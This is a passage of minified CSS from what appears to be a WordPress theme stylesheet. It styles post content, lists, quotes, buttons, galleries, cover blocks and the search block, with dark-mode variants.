ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list):not(.has-text-color) li::marker,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list):not(.has-text-color) li::marker{color:var(--cs-color-accent)}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list).has-text-color li::marker,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list).has-text-color li::marker{color:inherit}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list).wp-block-list,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list).wp-block-list{margin-top:14px}.cs-main-content .entry-content .entry-content,.cs-main-content .entry-content .entry-summary,.cs-main-content .entry-summary .entry-content,.cs-main-content .entry-summary .entry-summary{margin:inherit;max-width:inherit;padding:inherit}@media (min-width:576px){.cs-main-content .entry-content .entry-content,.cs-main-content .entry-content .entry-summary,.cs-main-content .entry-summary .entry-content,.cs-main-content .entry-summary .entry-summary{margin:inherit;max-width:inherit;padding:inherit}}.cs-main-content .entry-content>.alignleft,.cs-main-content .entry-content>.alignright,.cs-main-content .entry-summary>.alignleft,.cs-main-content .entry-summary>.alignright{margin-top:0}.entry-content{line-height:var(--cs-font-post-content-line-height);color:var(--cs-color-primary)}.entry-content b,.entry-content strong{color:var(--cs-color-primary)}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content .h1,.entry-content .h2,.entry-content .h3,.entry-content .h4,.entry-content .h5,.entry-content .h6{color:var(--cs-color-primary)}.entry-content h1:not(:first-child),.entry-content h2:not(:first-child),.entry-content h3:not(:first-child),.entry-content h4:not(:first-child),.entry-content h5:not(:first-child),.entry-content h6:not(:first-child),.entry-content .h1:not(:first-child),.entry-content .h2:not(:first-child),.entry-content .h3:not(:first-child),.entry-content .h4:not(:first-child),.entry-content .h5:not(:first-child),.entry-content .h6:not(:first-child){margin-top:28px}@media (min-width:992px){.entry-content h1:not(:first-child),.entry-content h2:not(:first-child),.entry-content h3:not(:first-child),.entry-content h4:not(:first-child),.entry-content h5:not(:first-child),.entry-content h6:not(:first-child),.entry-content .h1:not(:first-child),.entry-content .h2:not(:first-child),.entry-content .h3:not(:first-child),.entry-content .h4:not(:first-child),.entry-content .h5:not(:first-child),.entry-content .h6:not(:first-child){margin-top:36px}}.entry-content>blockquote{position:relative;display:flex;flex-direction:column;align-items:flex-start;text-align:left;border:none;margin-top:36px;margin-bottom:36px;padding:32px;border-radius:var(--cs-thumbnail-border-radius);background:var(--cs-layout-background);box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12);font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);font-size:var(--cs-heading-4-font-size)}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .entry-content>blockquote{background:var(--cs-layout-background);color:var(--cs-color-primary)}}body[data-scheme=dark] .entry-content>blockquote{background:var(--cs-layout-background);color:var(--cs-color-primary)}.entry-content>blockquote:before{content:"“";display:inline-block;font-size:var(--cs-heading-1-font-size);position:absolute;top:19px;left:31px}.entry-content>blockquote p:first-child{font-size:inherit;margin-top:1.875rem}.entry-content>blockquote p:last-child{margin-bottom:0}.entry-content>blockquote .wp-block-heading:first-child{margin-top:1.875rem !important}.entry-content>blockquote .wp-block-heading:last-child{margin-bottom:0 !important}.entry-content>blockquote cite{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height);display:block;margin-top:1rem}.entry-content code{font-family:inherit;font-size:inherit}.entry-content pre{background-color:var(--cs-color-contrast-50);padding:20px}.entry-content .wp-caption-dd{color:var(--cs-color-primary);margin-left:0}.entry-content video,.entry-content iframe,.entry-content object,.entry-content embed{max-width:100%;overflow:hidden}.alignnone{max-width:100%}.alignleft{float:none;margin-right:0}.alignleft:first-child+*{margin-top:0}@media (min-width:576px){.alignleft{float:left;margin-right:2rem}}.alignright{float:none;margin-left:0}.alignright:first-child+*{margin-top:0}@media (min-width:576px){.alignright{float:right;margin-left:2rem}}.aligncenter{display:block;clear:both;margin-left:auto;margin-right:auto;max-width:100%}.aligncenter .wp-caption-text,.aligncenter .wp-caption-dd{text-align:center}img.alignleft,img.alignright{margin-bottom:1rem}.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.aligncenter,.wp-block-cover.alignright{max-width:100%}@media (min-width:576px){.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.aligncenter,.wp-block-cover.alignright{max-width:calc(50% - 1rem)}}.wp-block-group.alignwide.is-content-justification-left .wp-block-group__inner-container,.wp-block-group.alignfull.is-content-justification-left .wp-block-group__inner-container{margin-left:0;margin-right:auto}.wp-block-group.alignwide.is-content-justification-right .wp-block-group__inner-container,.wp-block-group.alignfull.is-content-justification-right .wp-block-group__inner-container{margin-left:auto;margin-right:0}.wp-block-group.alignwide.is-content-justification-left .wp-block-group__inner-container,.wp-block-group.alignwide.is-content-justification-right .wp-block-group__inner-container{max-width:var(--cs-entry-content-large-width)}.wp-block-group.alignfull.is-content-justification-left .wp-block-group__inner-container,.wp-block-group.alignfull.is-content-justification-right .wp-block-group__inner-container{max-width:50%}.wp-block-columns>*:first-child{margin-top:0}.wp-block-columns>*:last-child{margin-bottom:0}.wp-block-columns .wp-block-column>*:first-child{margin-top:0}.wp-block-columns .wp-block-column>*:last-child{margin-bottom:0}p.has-background{padding:1.5rem 2rem}p.wp-block-subhead{font-size:1.5rem;color:var(--cs-color-primary);opacity:1}.wp-block-separator.is-style-dots{border-top:none}.wp-block-separator:not(.is-style-dots){border-top:none;border-bottom:2px solid currentColor}.wp-block-separator.is-style-wide{max-width:var(--cs-editor-width-wide)}.wp-block[data-align=wide] .wp-block-separator.is-style-wide{max-width:var(--cs-editor-width-wide)}.wp-block[data-align=full] .wp-block-separator.is-style-wide{max-width:var(--cs-editor-width-full)}.wp-block[data-align=center] .wp-block-separator.is-style-wide{max-width:var(--cs-editor-width-wide)}.wp-block-separator:not(.is-style-dots):not(.is-style-wide):not(.alignwide):not(.alignwide):not(.alignfull){max-width:100px}.wp-block[data-align=wide] .wp-block-separator:not(.is-style-dots):not(.is-style-wide):not(.alignwide):not(.alignwide):not(.alignfull){max-width:var(--cs-editor-width-wide)}.wp-block[data-align=full] .wp-block-separator:not(.is-style-dots):not(.is-style-wide):not(.alignwide):not(.alignwide):not(.alignfull){max-width:var(--cs-editor-width-full)}.wp-block-buttons[style*=font-style] .wp-block-button__link{font-style:inherit}.wp-block-buttons[style*=font-weight] .wp-block-button__link{font-weight:inherit}.wp-block-buttons[style*=line-height] .wp-block-button__link{line-height:inherit}.wp-block-buttons[style*=letter-spacing] .wp-block-button__link{letter-spacing:inherit}.wp-block-buttons[style*=text-transform] .wp-block-button__link{text-transform:inherit}.wp-block-button.alignleft{text-align:left}.wp-block-button.alignright{text-align:right}.wp-block-button.aligncenter{text-align:center}.wp-block-button .wp-block-button__link{text-align:center;white-space:normal;vertical-align:middle;user-select:none;transition:.25s;padding:.75rem 1.5rem;border-radius:var(--cs-button-border-radius);font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-button .wp-block-button__link:not([href]){cursor:default}.wp-block-button[style*=font-style] .wp-block-button__link{font-style:inherit}.wp-block-button[style*=font-weight] .wp-block-button__link{font-weight:inherit}.wp-block-button[style*=line-height] .wp-block-button__link{line-height:inherit}.wp-block-button[style*=letter-spacing] .wp-block-button__link{letter-spacing:inherit}.wp-block-button[style*=text-transform] .wp-block-button__link{text-transform:inherit}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background,.has-link-color a){background:var(--cs-color-button);color:var(--cs-color-button-contrast)}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background,.has-link-color a):hover{background:var(--cs-color-button-hover);color:var(--cs-color-button-hover-contrast)}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color,.has-link-color a){color:var(--cs-color-button-contrast)}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color,.has-link-color a):hover{color:var(--cs-color-button-hover-contrast)}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{opacity:.8}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background,.has-link-color a):hover{opacity:.8;color:var(--cs-color-button)}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color,.has-link-color a){color:var(--cs-color-button)}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color,.has-link-color a):hover{color:var(--cs-color-button);opacity:.8}.wp-block-file .wp-block-file__button{background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.5rem 1rem;border-radius:var(--cs-button-border-radius);font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-file .wp-block-file__button:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0}.wp-block-file .wp-block-file__button:focus:before,.wp-block-file .wp-block-file__button:hover:before{opacity:1}.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);outline:none}.wp-block-file .wp-block-file__button:disabled,.wp-block-file .wp-block-file__button:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.5rem 1rem}.wp-block-file .wp-block-file__button:disabled:hover,.wp-block-file .wp-block-file__button:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}.wp-block-code,pre.wp-block-code,code.wp-block-code{background-color:var(--cs-layout-background);padding:1rem 1.5rem;font-family:Menlo,Consolas,monaco,monospace;line-height:var(--cs-font-base-line-height);font-size:.875rem;color:var(--cs-color-secondary);white-space:pre-wrap;border-radius:0}.wp-block-code:not([style*=border-width]),pre.wp-block-code:not([style*=border-width]),code.wp-block-code:not([style*=border-width]){border:none}.wp-block-code[style*=border-width],pre.wp-block-code[style*=border-width],code.wp-block-code[style*=border-width]{border-style:solid}.wp-block-code .editor-plain-text,pre.wp-block-code .editor-plain-text,code.wp-block-code .editor-plain-text{background-color:transparent}.wp-block-preformatted,pre.wp-block-preformatted,code.wp-block-preformatted{box-sizing:border-box;background-color:var(--cs-layout-background);padding:1rem 1.5rem}.wp-block-preformatted pre,pre.wp-block-preformatted pre,code.wp-block-preformatted pre{padding:0}.wp-block-preformatted,.wp-block-preformatted pre{font-family:Menlo,Consolas,monaco,monospace;line-height:var(--cs-font-base-line-height);font-size:.875rem;color:var(--cs-color-secondary);white-space:pre-wrap}.wp-block-verse,pre.wp-block-verse,code.wp-block-verse{box-sizing:border-box;background-color:var(--cs-layout-background);padding:1rem 1.5rem}.wp-block-verse pre,pre.wp-block-verse pre,code.wp-block-verse pre{padding:0}.wp-block-verse,.wp-block-verse pre{font-family:Menlo,Consolas,monaco,monospace;line-height:var(--cs-font-base-line-height);font-size:.875rem;color:var(--cs-color-secondary);overflow:auto}.wp-block-audio figcaption{color:var(--cs-color-primary);text-align:left}.wp-block-embed figcaption{color:var(--cs-color-primary);text-align:left}.wp-block-video video{width:100%}.wp-block-video.aligncenter{margin-left:1rem;margin-right:1rem}.wp-block-media-text p:last-child{margin-bottom:0}@media (max-width:575.98px){.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{padding-top:8%;padding-bottom:0}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content{padding-top:0;padding-bottom:8%}}.wp-block-image figcaption{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);margin:.625rem auto 0 auto;color:var(--cs-color-secondary)}.wp-block-image:not(.is-style-rounded) img{border-radius:var(--cs-thumbnail-border-radius)}.wp-block[data-align=full] .wp-block-image img{border-radius:0}.wp-block-image .alignleft,.wp-block-image.alignleft{float:none;margin-right:0}@media (min-width:576px){.wp-block-image .alignleft,.wp-block-image.alignleft{float:left;margin-right:2rem}}.wp-block-image .alignright,.wp-block-image.alignright{float:none;margin-left:0}@media (min-width:576px){.wp-block-image .alignright,.wp-block-image.alignright{float:right;margin-left:2rem}}@media (max-width:575.98px){.wp-block-image .alignleft,.wp-block-image .alignright{margin-left:auto;margin-right:auto}}.wp-block-post-featured-image.alignleft img{max-width:calc(100% - 2rem);margin-right:2rem}.wp-block-post-featured-image.aligncenter img{max-width:calc(100% - 2rem);margin-left:1rem;margin-right:1rem}.wp-block-post-featured-image.alignright img{max-width:calc(100% - 2rem);margin-left:2rem}.wp-block-post-featured-image img.has-border-color,.wp-block-post-featured-image img[style*=border-width]{border-style:solid}.wp-block-gallery.has-nested-images{display:flex;padding:0}.wp-block-gallery.has-nested-images .wp-block-image{position:relative}.wp-block-gallery.has-nested-images .wp-block-image figcaption{position:absolute;bottom:0;left:0;width:100%;margin-bottom:0;padding:0 .5rem .5rem;background:linear-gradient(0deg,rgba(0,0,0,.7019607843),rgba(0,0,0,.3019607843) 70%,rgba(0,0,0,0));color:var(--cs-color-primary-contrast);max-height:60%;overflow:auto;scrollbar-color:rgba(0,0,0,0) rgba(0,0,0,0);scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;box-sizing:border-box;will-change:transform;border-radius:0 0 var(--cs-thumbnail-border-radius) var(--cs-thumbnail-border-radius)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block-gallery.has-nested-images .wp-block-image figcaption{color:var(--cs-color-primary)}}[data-scheme=dark] .wp-block-gallery.has-nested-images .wp-block-image figcaption{color:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block-gallery.has-nested-images .wp-block-image figcaption{color:var(--cs-color-primary)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block-gallery.has-nested-images .wp-block-image figcaption{color:var(--cs-color-primary)}}@media (min-width:576px){.wp-block-gallery.has-nested-images .wp-block-image .alignright{margin-top:0;margin-bottom:0}.wp-block-gallery.has-nested-images .wp-block-image .alignright figcaption{width:calc( 100% - 2rem );margin-left:2rem}.wp-block-gallery.has-nested-images .wp-block-image .alignleft{margin-top:0;margin-bottom:0}.wp-block-gallery.has-nested-images .wp-block-image .alignleft figcaption{width:calc( 100% - 2rem );margin-right:2rem}}.wp-block-gallery.has-nested-images img{border-radius:var(--cs-thumbnail-border-radius)}.wp-block-gallery.has-nested-images.aligncenter{max-width:420px}.wp-block-gallery.alignfull figcaption{max-width:100% !important;padding-left:1.5rem;padding-right:1.5rem}.wp-block-gallery.alignleft{margin-right:2rem}.wp-block-gallery.alignright{margin-left:2rem}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{width:100%}.wp-block-cover.has-background-dim,.wp-block-cover-image.has-background-dim{padding:40px}.wp-block-cover.has-background-dim a,.wp-block-cover.has-background-dim a:hover,.wp-block-cover-image.has-background-dim a,.wp-block-cover-image.has-background-dim a:hover{color:inherit}.wp-block-cover.has-background-dim .wp-block-cover__inner-container,.wp-block-cover.has-background-dim .wp-block-cover-text,.wp-block-cover-image.has-background-dim .wp-block-cover__inner-container,.wp-block-cover-image.has-background-dim .wp-block-cover-text{color:#fff}.wp-block-cover__inner-container *:last-child{margin-bottom:0}.wp-block-cover .block-list-appender:empty{margin:0}.wp-block-cover .block-editor-block-list__layout .block-editor-block-list__block{margin-bottom:0}.wp-block-cover .block-editor-block-list__layout .block-editor-block-list__block>*{margin-bottom:0}.wp-block-cover .block-editor-block-list__layout *:last-child{margin-bottom:0}.wp-block-cover .wp-block-cover-text{font-size:2.25rem;line-height:var(--cs-font-base-line-height);padding:0;max-width:calc(var(--cs-entry-content-width))}.wp-block-cover.is-light:not(.has-text-color){color:var(--cs-color-primary-contrast)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block-cover.is-light:not(.has-text-color){color:var(--cs-color-primary)}}[data-scheme=dark] .wp-block-cover.is-light:not(.has-text-color){color:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block-cover.is-light:not(.has-text-color){color:var(--cs-color-primary)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block-cover.is-light:not(.has-text-color){color:var(--cs-color-primary)}}ul.block-editor-block-list__layout li::marker{font-size:.875rem}ul.block-editor-block-list__layout:not(.has-text-color) li::marker{color:var(--cs-color-accent)}ul.block-editor-block-list__layout.has-text-color li::marker{color:inherit}ul.block-editor-block-list__layout,ol.block-editor-block-list__layout{padding-left:32px;padding-right:16px}ul.block-editor-block-list__layout li,ol.block-editor-block-list__layout li{margin-bottom:.5rem;padding-left:.25rem}.wp-block-quote{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);position:relative;display:flex;flex-direction:column;align-items:flex-start;text-align:left;border:none;margin-top:36px;margin-bottom:36px;padding:32px;border-radius:var(--cs-thumbnail-border-radius);font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}.wp-block-quote:not(.is-style-plain){color:var(--cs-color-primary-contrast);background:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .wp-block-quote:not(.is-style-plain){background:var(--cs-layout-background);color:var(--cs-color-primary)}}body[data-scheme=dark] .wp-block-quote:not(.is-style-plain){background:var(--cs-layout-background);color:var(--cs-color-primary)}.wp-block-quote:not(.is-style-plain):before{content:"“";display:inline-block;font-size:var(--cs-heading-1-font-size);position:absolute;top:19px;left:31px}.wp-block-quote[style*="text-decoration:line-through"]{text-decoration:none !important}.wp-block-quote[style*="text-decoration:line-through"] p,.wp-block-quote[style*="text-decoration:line-through"] cite{text-decoration:line-through}.wp-block-quote[style*="text-decoration:underline"]{text-decoration:none !important}.wp-block-quote[style*="text-decoration:underline"] p,.wp-block-quote[style*="text-decoration:underline"] cite{text-decoration:underline}.wp-block-quote p{font-size:inherit}.wp-block-quote p:first-child{margin-top:0}.wp-block-quote p:last-child{margin-bottom:0}.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote .wp-block-quote__citation{margin-top:.5rem}.wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) cite,.wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) cite a,.wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) footer,.wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) .wp-block-quote__citation{color:var(--cs-color-primary-contrast);opacity:.7}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) cite,:root body[data-scheme=auto] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) cite a,:root body[data-scheme=auto] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) footer,:root body[data-scheme=auto] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) .wp-block-quote__citation{color:var(--cs-color-primary)}}body[data-scheme=dark] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) cite,body[data-scheme=dark] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) cite a,body[data-scheme=dark] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) footer,body[data-scheme=dark] .wp-block-quote:not(.is-style-plain,.has-text-color,.has-link-color) .wp-block-quote__citation{color:var(--cs-color-primary)}.wp-block-quote.is-large,.wp-block-quote.is-style-large:not(.is-style-plain){align-items:flex-start;text-align:left;padding:40px;padding-left:100px}.wp-block-quote.is-large:before,.wp-block-quote.is-style-large:not(.is-style-plain):before{position:absolute;left:40px;top:60px}.wp-block-quote.is-large:after,.wp-block-quote.is-style-large:not(.is-style-plain):after{display:none}.wp-block-quote.is-large p,.wp-block-quote.is-large p:first-child,.wp-block-quote.is-style-large:not(.is-style-plain) p,.wp-block-quote.is-style-large:not(.is-style-plain) p:first-child{font-size:2rem;font-style:normal;line-height:var(--cs-font-base-line-height)}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-large .wp-block-quote__citation,.wp-block-quote.is-style-large:not(.is-style-plain) cite,.wp-block-quote.is-style-large:not(.is-style-plain) footer,.wp-block-quote.is-style-large:not(.is-style-plain) .wp-block-quote__citation{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);font-style:normal;line-height:var(--cs-font-base-line-height)}.wp-block-quote.has-text-align-left{align-items:flex-start}.wp-block-quote.has-text-align-center{align-items:center}.wp-block-quote.has-text-align-right{align-items:flex-end}.wp-block-pullquote{border-top:4px solid var(--cs-color-primary);border-bottom:4px solid var(--cs-color-primary);border-left:none;border-right:none;padding:2rem 1rem;color:var(--cs-color-primary)}.wp-block-pullquote.has-text-align-left{align-items:flex-start}.wp-block-pullquote.has-text-align-center{align-items:center}.wp-block-pullquote.has-text-align-right{align-items:flex-end}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2rem;line-height:var(--cs-font-base-line-height)}.wp-block-pullquote blockquote{margin-top:0;margin-bottom:0}.wp-block-pullquote blockquote a{color:var(--cs-color-secondary-contrast)}.wp-block-pullquote:not(.has-small-font-size,.has-medium-font-size,.has-large-font-size,.has-x-large-font-size) p{font-size:2rem}.wp-block-pullquote:not([style*=line-height]) p{line-height:var(--cs-font-base-line-height)}.wp-block-pullquote:not(.has-text-color,.has-link-color) blockquote a{color:var(--cs-color-secondary-contrast)}.wp-block-pullquote.has-small-font-size cite,.wp-block-pullquote.has-medium-font-size cite,.wp-block-pullquote.has-large-font-size cite,.wp-block-pullquote.has-x-large-font-size cite{font-size:inherit;line-height:1.2}.wp-block-pullquote[style*=font-style] cite{font-style:inherit}.wp-block-pullquote[style*=font-weight] cite{font-weight:inherit}.wp-block-pullquote[style*=line-height] cite{line-height:inherit}.wp-block-pullquote[style*=letter-spacing] cite{letter-spacing:inherit}.wp-block-pullquote[style*=text-transform] cite{text-transform:inherit}.wp-block-pullquote[style*="text-decoration:line-through"]{text-decoration:none !important}.wp-block-pullquote[style*="text-decoration:line-through"] p,.wp-block-pullquote[style*="text-decoration:line-through"] cite{text-decoration:line-through}.wp-block-pullquote[style*="text-decoration:underline"]{text-decoration:none !important}.wp-block-pullquote[style*="text-decoration:underline"] p,.wp-block-pullquote[style*="text-decoration:underline"] cite{text-decoration:underline}.wp-block-pullquote .alignleft p,.wp-block-pullquote .alignright p{font-size:1.5rem}.wp-block-search .wp-block-search__inside-wrapper{position:relative;display:flex;flex-direction:row;border:1px solid var(--cs-color-border);border-radius:var(--cs-layout-elements-border-radius);box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.12);background-color:var(--cs-layout-background);padding:5px}.wp-block-search .wp-block-search__inside-wrapper:has(.wp-block-search__input:first-child:last-child){width:100%}.wp-block-search .wp-block-search__input{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:.5625rem 1.125rem;border-radius:var(--cs-button-border-radius);flex:1 1 auto;width:1%;max-width:100%;background:var(--cs-color-input);color:var(--cs-color-input-contrast);border:none}.wp-block-search .wp-block-search__input[style*=border-width]{border-style:solid}.wp-block-search .wp-block-search__button{background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.5625rem 1.125rem;border-radius:var(--cs-button-border-radius);margin-left:.5rem}.wp-block-search .wp-block-search__button:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0}.wp-block-search .wp-block-search__button:focus:before,.wp-block-search .wp-block-search__button:hover:before{opacity:1}.wp-block-search .wp-block-search__button:focus,.wp-block-search .wp-block-search__button:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);outline:none}.wp-block-search .wp-block-search__button:disabled,.wp-block-search .wp-block-search__button:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.5625rem 1.125rem}.wp-block-search .wp-block-search__button:disabled:hover,.wp-block-search .wp-block-search__button:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}.wp-block-search .wp-block-search__button.has-icon{line-height:1}.wp-block-search .wp-block-search__button.has-icon.has-small-font-size,.wp-block-search .wp-block-search__button.has-icon.has-medium-font-size,.wp-block-search .wp-block-search__button.has-icon.has-large-font-size,.wp-block-search .wp-block-search__button.has-icon.has-x-large-font-size{line-height:var(--cs-font-base-line-height)}.wp-block-search .wp-block-search__button.has-icon.has-small-font-size:before,.wp-block-search .wp-block-search__button.has-icon.has-medium-font-size:before,.wp-block-search .wp-block-search__button.has-icon.has-large-font-size:before,.wp-block-search .wp-block-search__button.has-icon.has-x-large-font-size:before{font-size:inherit}.wp-block-search .wp-block-search__button.has-icon[style*=line-height]:before{line-height:var(--cs-font-base-line-height)}.wp-block-search .wp-block-search__button:hover{opacity:.9}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border:none;border-radius:var(--cs-button-border-radius);background:var(--cs-color-input);padding:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{border-radius:var(--cs-button-border-radius) 0 0 var(--cs-button-border-radius)}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{margin-left:0;border-radius:0 var(--cs-button-border-radius) var(--cs-button-border-radius) 0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding:.5625rem 1.25rem .5625rem 